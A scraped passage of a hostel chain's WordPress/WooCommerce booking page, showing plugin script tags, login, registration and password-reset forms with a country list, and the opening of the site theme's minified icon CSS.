var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select2-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-after">
/* <![CDATA[ */
        jQuery( document ).ready(function() {
        try {
        jQuery(function () {
        try {
        //https://wordpress.org/support/topic/wrong-cookie-leads-to-ajax-request-on-every-page/
        jQuery.cookie('woocommerce_cart_hash', '', {path: '/'});
        } catch (e) {
        console.log(e);
        }
        });
        } catch (e) {
        console.log(e);
        }
        });
        
/* ]]> */
</script>

		<!-- Modal -->
<div class="modal fade login-modal" id="popup-login-modal" tabindex="-1" role="dialog" aria-labelledby="popup-modal" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="closeReg">
          <span aria-hidden="true">&#60;</span>
        </button>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

            <img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">

            <div class="popup-login-wrapper">

              <span class="warning mt-3">Incorrect email or password. After 4 failed attempts, you will be locked out for 30 minutes. Please Reset Password to avoid being locked out</span>

              <h2>Log in:</h2>

              
              <form name="loginform" id="loginform" action="https://madmonkeyhostels.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/product-category/rooms/hostels-co-ltd-head-office/?currency=LA" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="bac8baf1b2" /><input type="hidden" name="_wp_http_referer" value="/product-category/rooms/hostels-co-ltd-head-office/?currency=LA" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="bac8baf1b2" /><input type="hidden" name="_wp_http_referer" value="/product-category/rooms/hostels-co-ltd-head-office/?currency=LA" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="02b6d13c5f" /><input type="hidden" name="_wp_http_referer" value="/product-category/rooms/hostels-co-ltd-head-office/?currency=LA" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13540 objects (6 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/css
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css
body_size: 85254
content:
@charset "UTF-8";
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */@font-face{font-family:moontime;src:url(../fonts/moontime-regular-webfont.woff2) format("woff2"),url(../fonts/moontime-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:AhoyDriftwood;src:url(../fonts/AhoyDriftwood.woff2) format("woff2"),url(../fonts/AhoyDriftwood.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-duotone,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}@media (prefers-reduced-motion:reduce){.fa-spin{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-a:before{content:"\41"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-anchor:before{content:"\f13d"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-ankh:before{content:"\f644"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-archway:before{content:"\f557"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-arrow-trend-down:before{content:"\e097"}.fa-arrow-trend-up:before{content:"\e098"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-asterisk:before{content:"\2a"}.fa-at:before{content:"\40"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-austral-sign:before{content:"\e0a9"}.fa-award:before{content:"\f559"}.fa-b:before{content:"\42"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-backward:before{content:"\f04a"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-bahai:before{content:"\f666"}.fa-baht-sign:before{content:"\e0ac"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-barcode:before{content:"\f02a"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f